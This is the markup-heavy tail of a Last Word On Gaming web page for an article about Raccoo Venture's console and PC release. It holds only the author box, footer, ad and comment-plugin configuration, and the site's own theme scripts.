.tdb-author-descr{margin:10px 0;font-size:12px!important}.tdi_60 .tdb-social-item i{font-size:14px;vertical-align:middle;line-height:16.8px}.tdi_60 .tdb-social-item i.td-icon-twitter,.tdi_60 .tdb-social-item i.td-icon-linkedin,.tdi_60 .tdb-social-item i.td-icon-pinterest,.tdi_60 .tdb-social-item i.td-icon-blogger,.tdi_60 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_60 .tdb-social-item{min-width:16.8px;height:16.8px}.tdi_60 .tdb-author-url{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:15px 15px 15px;border:0px solid #ededed}.tdi_60 .tdb-author-photo{width:76px}.tdi_60 .tdb-author-name{margin:3px 0 13px;font-size:18px!important}.tdi_60 .tdb-author-descr{margin:8px 0;font-size:11px!important}.tdi_60 .tdb-social-item i{font-size:13px;vertical-align:middle;line-height:15.6px}.tdi_60 .tdb-social-item i.td-icon-twitter,.tdi_60 .tdb-social-item i.td-icon-linkedin,.tdi_60 .tdb-social-item i.td-icon-pinterest,.tdi_60 .tdb-social-item i.td-icon-blogger,.tdi_60 .tdb-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_60 .tdb-social-item{min-width:15.6px;height:15.6px;margin:6px 12px 6px 0}.tdi_60 .tdb-author-url{font-size:10px!important}}@media (max-width:767px){.tdi_60{border:0px solid #ededed}.tdi_60 .tdb-author-info{padding-top:10px;padding-left:0}.tdi_60 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_60 .tdb-author-name{font-size:20px!important}}</style>
<div class="tdi_60_rand_style td-element-style"><style>
.tdi_60_rand_style{
background-color:var(--crypto-gaming-pro-lighter-bg) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://lastwordongaming.com/author/alexrichards/" class="tdb-author-photo" title="Alex Richards, Site Manager"><img alt='Alex Richards, Site Manager' src='https://secure.gravatar.com/avatar/04ed9aabfdbfce71631c9df716511c132f0c60bf0be0d6eb0261a4ca0feab35f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04ed9aabfdbfce71631c9df716511c132f0c60bf0be0d6eb0261a4ca0feab35f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://lastwordongaming.com/author/alexrichards/" class="tdb-author-name">Alex Richards, Site Manager</a><div class="tdb-author-descr">A wrestling fan since the age of 3 and a gamer since even earlier Alex Richards brings lifelong experience and passion for both mediums to his writing.  He aims to cover the Joshi wrestling scene and Irish wrestling scene better than anyone else and loves to analyze sales charts over at Last Word On Gaming</div><div class="tdb-author-social"><a href="https://twitter.com/LWOSPWAlexR" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alex Richards, Site Manager"><meta itemprop="url" content="https://lastwordongaming.com/author/alexrichards/"></span><meta itemprop="datePublished" content="2023-12-14T18:25:26+00:00"><meta itemprop="dateModified" content="2024-01-26T15:31:25+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lastwordongaming.com/2023/12/14/raccoo-venture-is-now-available-for-consoles-and-pc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png"></span><meta itemprop="name" content="Last Word On Gaming"></span><meta itemprop="headline" content="Raccoo Venture is now available for consoles and PC"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lastwordongaming.com/wp-content/uploads/2023/12/Racoo-Ventures.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>.tdi_62{min-height:0}.tdi_62{border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_63" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-15px;margin-right:-15px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_64,.tdi_64 .tdc-columns{flex-wrap:wrap}}.tdi_64{padding-top:25px!important;padding-right:40px!important;padding-bottom:25px!important;padding-left:40px!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_64{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_64{padding-top:30px!important;padding-right:0px!important;padding-bottom:30px!important;padding-left:0px!important}}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:auto!important}@media (max-width:767px){.tdi_66{order:1}}@media (max-width:767px){.tdi_66{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{display:block}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lastwordongaming.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}div.tdi_69{width:auto!important}@media (max-width:767px){.tdi_69{order:2;flex-grow:1}}@media (max-width:767px){.tdi_69{padding-left:10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_70 .tdm-descr{color:var(--crypto-gaming-pro-dark-gray-text);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_70 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© Last Word On Sports INC 2011-2023</p></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_72 "><div class="td-fix-index"><button id="pmLink">Privacy Manager</button>
</div></div></div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:baseline;flex-grow:1}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_74{order:4}div.tdi_74{width:4px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_75 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_75" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_75 ul{text-align:left;justify-content:flex-start}body .tdi_75 ul li a{justify-content:flex-start}body .tdi_75 .td-blm-menu-item-txt{flex-grow:1}</style><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-10051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10051"><a href="https://lastwordongaming.com/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-10052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052"><a href="https://lastwordongaming.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-10053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10053"><a href="https://lastwordongaming.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li id="menu-item-13432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13432"><a href="https://lwosinc.com"><span class="td-blm-menu-item-txt">LWOS INC</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lwog_bouncex -->
<div align="center" id="lwog_bouncex">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lwog_bouncex", slotId: "lwog_bouncex" });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6977f831872ae
    -->

    <span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"b0fa8ad40fd83dde791edffdebdfa0ae","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 256MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.43","wc_post_id":"12094","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/lastwordongaming.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/lastwordongaming.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/lastwordongaming.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"c08294c1c7","is_rate_editable":"0","menu_icon":"https:\/\/lastwordongaming.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/lastwordongaming.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.43" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759947082" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_19';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_19');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"29","all_underline_color":"","tds_menu_active1-line_alignment":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjAifQ==","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiIwIn0=","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 